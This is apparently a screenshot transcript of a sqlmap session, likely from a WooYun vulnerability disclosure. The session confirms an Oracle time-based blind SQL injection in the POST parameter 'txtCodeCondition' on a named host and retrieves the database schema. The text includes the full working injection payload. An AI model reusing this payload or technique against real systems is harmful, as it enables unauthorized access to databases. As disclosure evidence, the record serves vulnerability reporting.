 管理员: SQLMap
[17:05:17] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns
'
[17:05:23] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[17:05:28] [INFO] testing 'Generic UNION query (random number) - 22 to 40 column
s'
[17:05:33] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[17:05:39] [INFO] checking if the injection point on POST parameter 'txtCodeCond
ition' is a false positive
POST parameter 'txtCodeCondition' is vulnerable. Do you want to keep testing the
 others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 429 HTTP(s) req
uests:
---
Parameter: txtCodeCondition (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 3249=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(119)||CHR(85)||CHR(110),5) AN
D 'CCks'='CCks&txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[17:22:51] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:22:51] [INFO] fetching current database
[17:22:51] [INFO] retrieved:
[17:22:51] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
E
[17:23:12] [INFO] adjusting time delay to 4 seconds due to good response times
POS
[17:24:04] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'EPOS'
[17:24:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\tepos.jxlife.com.cn'
[*] shutting down at 17:24:04
www.wooyun.org
D:\Python27>